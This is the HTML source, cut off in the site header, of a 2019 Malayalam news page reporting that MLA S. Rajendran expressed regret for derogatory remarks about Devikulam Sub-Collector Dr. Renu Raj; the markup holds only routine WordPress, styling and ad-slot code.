

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/devikulam-m-l-a-rajendran-regretes/
body_size: 14471
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/devikulam-m-l-a-rajendran-regretes/"/>
<meta property="og:title" content="സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/02/renuraj-rajendran.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="മൂന്നാര്‍: ദേവികുളം സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനെതിരായ മോശം പരാമര്‍ശത്തില്‍ ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ. റവന്യൂ വകുപ്പിന്റെ അനുമതിയില്ലാതെ പഞ്ചായത്ത് പണിയുന്ന കെട്ടിടത്തിന് സ്റ്റോപ്പ് മെമ്മോ നല്‍കിയ സംഭവത്തിലാണ് സബ് കളക്ടറെ എസ് രാജേന"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/devikulam-m-l-a-rajendran-regretes/"/>
<meta name="twitter:title" content="സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ"/>
<meta name="twitter:description" content="മൂന്നാര്‍: ദേവികുളം സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനെതിരായ മോശം പരാമര്‍ശത്തില്‍ ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ. റവന്യൂ വകുപ്പിന്റെ അനുമതിയില്ലാതെ പഞ്ചായത്ത് പണിയുന്ന കെട്ടിടത്തിന് സ്റ്റോപ്പ് മെമ്മോ നല്‍കിയ സംഭവത്തിലാണ് സബ് കളക്ടറെ എസ് രാജേന"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/02/renuraj-rajendran.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/32004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/devikulam-m-l-a-rajendran-regretes/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=32004' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fdevikulam-m-l-a-rajendran-regretes%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനോട്   ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/02/renuraj-rajendran.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/devikulam-m-l-a-rajendran-regretes/" />
<meta property="og:description" name="og:description" content="മൂന്നാര്‍: ദേവികുളം സബ് കളക്‌ടര്‍ ഡോ. രേണുരാജിനെതിരായ മോശം പരാമര്‍ശത്തില്‍ ഖേദം പ്രകടിപ്പിച്ച്‌ എസ്.രാജേന്ദ്രന്‍ എംഎല്‍എ. റവന്യൂ വകുപ്പിന്റെ അനുമതിയില്ലാതെ പഞ്ചായത്ത് പണിയുന്ന കെട്ടിടത്തിന് സ്റ്റോപ്പ് മെമ്മോ നല്‍കിയ സംഭവത്തിലാണ് സബ് കളക്ടറെ എസ് രാജേന്ദ്രന്‍ എംഎല്‍എ അധിക്ഷേപിച്ച്‌ സംസാരിച്ചത്. തന്റെ പരാമര്‍ശങ്ങള്‍ ആര്‍ക്കെങ്കിലും വേദനയുണ്ടാക്കിയിട്ടുണ്ടെങ്കില്‍ അതില്‍ ഖേദം പ്രകടിപ്പിക്കുന്നുവെന്നും എം.എല്‍.എ പറഞ്ഞു. ചുമ്മാ ബുദ്ധിയും ബോധവുമില്ലാത്തതിനെയെല്ലാം ഇങ്ങോട്ട് വിടുമെന്നും ഒരു ഐഎഎസ് കിട്ടിയെന്ന് പറഞ്ഞ്, അവള് ഇതെല്ലാം വായിച്ച്‌ പഠിക്കണ്ടേ എന്ന് എസ് രാജേന്ദ്രന്‍ എംഎല്‍എ [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2019-02-10T19:18:38+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-02-10T19:18:38+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/md-admin/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d38\u0d2c\u0d4d \u0d15\u0d33\u0d15\u0d4d\u200c\u0d1f\u0d30\u0d4d\u200d \u0d21\u0d4b. \u0d30\u0d47\u0d23\u0d41\u0d30\u0d3e\u0d1c\u0d3f\u0d28\u0d4b\u0d1f\u0d4d   \u0d16\u0d47\u0d26\u0d02 \u0d2a\u0d4d\u0d30\u0d15\u0d1f\u0d3f\u0d2a\u0d4d\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a\u0d4d\u200c \u0d0e\u0d38\u0d4d.\u0d30\u0d3e\u0d1c\u0d47\u0d28\u0d4d\u0d26\u0d4d\u0d30\u0d28\u0d4d\u200d \u0d0e\u0d02\u0d0e\u0d32\u0d4d\u200d\u0d0e",
    "description": "\u0d2e\u0d42\u0d28\u0d4d\u0d28\u0d3e\u0d30\u0d4d\u200d: \u0d26\u0d47\u0d35\u0d3f\u0d15\u0d41\u0d33\u0d02 \u0d38\u0d2c\u0d4d \u0d15\u0d33\u0d15\u0d4d\u200c\u0d1f\u0d30\u0d4d\u200d \u0d21\u0d4b. \u0d30\u0d47\u0d23\u0d41\u0d30\u0d3e\u0d1c\u0d3f\u0d28\u0d46\u0d24\u0d3f\u0d30\u0d3e\u0d2f \u0d2e\u0d4b\u0d36\u0d02 \u0d2a\u0d30\u0d3e\u0d2e\u0d30\u0d4d\u200d\u0d36\u0d24\u0d4d\u0d24\u0d3f\u0d32\u0d4d\u200d \u0d16\u0d47\u0d26\u0d02 \u0d2a\u0d4d\u0d30\u0d15\u0d1f\u0d3f\u0d2a\u0d4d\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a\u0d4d\u200c \u0d0e\u0d38\u0d4d.\u0d30\u0d3e\u0d1c\u0d47\u0d28\u0d4d\u0d26\u0d4d\u0d30\u0d28\u0d4d\u200d \u0d0e\u0d02\u0d0e\u0d32\u0d4d\u200d\u0d0e. \u0d31\u0d35\u0d28\u0d4d\u0d2f\u0d42 \u0d35\u0d15\u0d41\u0d2a\u0d4d\u0d2a\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d05\u0d28\u0d41\u0d2e\u0d24\u0d3f\u0d2f\u0d3f\u0d32\u0d4d\u0d32\u0d3e\u0d24\u0d46 \u0d2a\u0d1e\u0d4d\u0d1a\u0d3e\u0d2f\u0d24\u0d4d\u0d24\u0d4d \u0d2a\u0d23\u0d3f\u0d2f\u0d41\u0d28\u0d4d\u0d28 \u0d15\u0d46\u0d1f\u0d4d\u0d1f\u0d3f\u0d1f\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d \u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d4b\u0d2a\u0d4d\u0d2a\u0d4d \u0d2e\u0d46\u0d2e\u0d4d\u0d2e\u0d4b \u0d28\u0d32\u0d4d\u200d\u0d15\u0d3f\u0d2f \u0d38\u0d02\u0d2d\u0d35\u0d24\u0d4d\u0d24\u0d3f\u0d32\u0d3e\u0d23\u0d4d \u0d38\u0d2c\u0d4d \u0d15\u0d33\u0d15\u0d4d\u0d1f\u0d31\u0d46 \u0d0e\u0d38\u0d4d \u0d30\u0d3e\u0d1c\u0d47\u0d28",
    "datePublished": "2019-02-10",
    "dateModified": "2019-02-10",
    "author": {
        "@type": "Person",
        "@id": "#person-malayalamdaily",
        "name": "malayalam daily"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/02/renuraj-rajendran.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/devikulam-m-l-a-rajendran-regretes/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-32004 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
